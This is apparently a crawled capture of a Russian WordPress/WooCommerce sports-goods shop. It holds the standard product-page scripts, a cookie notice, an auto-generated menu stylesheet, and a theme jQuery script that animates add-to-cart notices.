\u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_reset_alert_text":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430, \u043f\u0435\u0440\u0435\u0434 \u0442\u0435\u043c \u043a\u0430\u043a \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","i18n_rating_options":["1 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","2 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","3 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","4 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","5 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434"],"i18n_product_gallery_trigger_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0433\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fitness-tovar.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fitness-tovar.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Используя настоящий сайт, вы предоставляете согласие на обработку ваших персональных данных с помощью сервисов веб-аналитики (Яндекс метрика). Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает, и вы соглашаетесь на обработку персональных данных и согласны c политикой конфиденциальности. Ознакомиться с политикой конфиденциальности персональных данных можно по ссылке которая находится в подвале сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Хорошо" style="background-color: #00a99d">Хорошо</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
</div>
<!-- / Cookie Notice plugin --></body>
</html><!-- WP Fastest Cache file was created in 0.349 seconds, on 31.12.2025 @ 17:28 -->

--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/uploads/maxmegamenu/style.css?ver=c14754
body_size: 94
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1750241972 { content: 'Wednesday 18th June 2025 10:19:32 UTC'; }

.wp-block {}

--- FILE ---
content_type: application/x-javascript
request_url: https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/js/jquery.plugin-script.js?ver=1.0.0
body_size: 1075
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version		1.0.6
 * 
 * WooCommerce Scripts
 * Created by CMSMasters
 * 
 */


"use strict";

jQuery(document).ready(function () { 
	/* Run stars colors */
	jQuery('.cmsmasters_star_color_wrap').each(function () {
		var star_color_width = jQuery(this).data('width');

		jQuery(this).attr('style', star_color_width);
	} );
	
	
	cmsmasters_ajax_add_to_cart();
	
	
	jQuery('body').on('added_to_cart', update_dynamic_cart);
	
	
	// Add Class to Current Tab
	jQuery('.cmsmasters_woo_tabs > .cmsmasters_tabs_list > .cmsmasters_tabs_list_item:first-child').addClass('current_tab');
	jQuery('.cmsmasters_woo_tabs > .cmsmasters_tabs_wrap > .cmsmasters_tab:first-child').addClass('active_tab');
	
	
	jQuery(window).scroll(function () { 
		if( jQuery('.footer_copyright').length && ( jQuery(this).scrollTop() + jQuery(this).height() ) > jQuery('.footer_copyright').offset().top) {
			jQuery('.woocommerce-store-notice').css({'position' : 'relative'});
		} else {
			jQuery('.woocommerce-store-notice').css({'position' : 'fixed'});
		}
	} );
} );


var cmsmasters_added_product = {};


function cmsmasters_ajax_add_to_cart() {
	"use strict";
	
	jQuery('.cmsmasters_product').on( 'click', '.cmsmasters_add_to_cart_button', function() {
		
		var productInfo = jQuery(this).closest('.cmsmasters_product'), 
			productAmount = productInfo.find('.price > .amount, .price > ins > .amount').text(), 
			addedToCart = productInfo.find('.added_to_cart'), 
			product = {};
		
		
		product.name = productInfo.find('.cmsmasters_product_title a').text();
		
		product.price = productAmount.replace(cmsmasters_woo_script.currency_symbol, '');
		
		product.image = productInfo.find('.cmsmasters_product_img img');
		
		
		addedToCart.addClass('cmsmasters_to_show');
		
		
		if (product.image.length) {
			/* Dynamic Cart Update Img Src */
			var str = product.image.get(0).src, 
				ext = /(\..{3,4})$/i.exec(str), 
				extLength = ext[1].length, 
				url = str.slice(0, -extLength), 
				newURL = /(-\d{2,}x\d{2,})$/i.exec(url), 
				newSize = '-' + cmsmasters_woo_script.thumbnail_image_width + 'x' + cmsmasters_woo_script.thumbnail_image_height, 
				buildURL = '';
			
			
			if (newURL !== null) {
				buildURL += url.slice(0, -newURL[1].length) + newSize + ext[1];
			} else {
				buildURL += url + ext[1];
			}
			
			
			product.image = '<img class="cmsmasters_added_product_info_img" src="' + buildURL + '" />';
		}
		
		
		cmsmasters_added_product = product;
	} );
}


function update_dynamic_cart(event) { 
	"use strict";
	
	var product = jQuery.extend( { 
		name : 		'', 
		image : 	'' 
	}, cmsmasters_added_product);
	
	if (typeof event != 'undefined') {
		var cart_button = jQuery('.cmsmasters_dynamic_cart .cmsmasters_dynamic_cart_button'), 
			template = jQuery( 
				'<div class="cmsmasters_added_product_info">' + 
					product.image + 
					'<span class="cmsmasters_added_product_info_text">' + product.name + '</span>' + 
				'</div>' 
			);
		
		
		jQuery(event.currentTarget).find('a.cmsmasters_to_show').removeClass('cmsmasters_to_show').addClass('cmsmasters_visible');
		
		
		template.appendTo('.cmsmasters_dynamic_cart').css('visibility', 'visible').animate( { 
			marginTop : '20px', 
			opacity : 	1 
		}, 500);
		
		
		template.on('mouseenter cmsmasters_hide', function () { 
			template.animate( { 
				marginTop :	0, 
				opacity : 	0 
			}, 500, function () { 
				template.remove();
			} );
		} );
		
		
		setTimeout(function () { 
			template.trigger('cmsmasters_hide');
		}, 2000);
	}
}

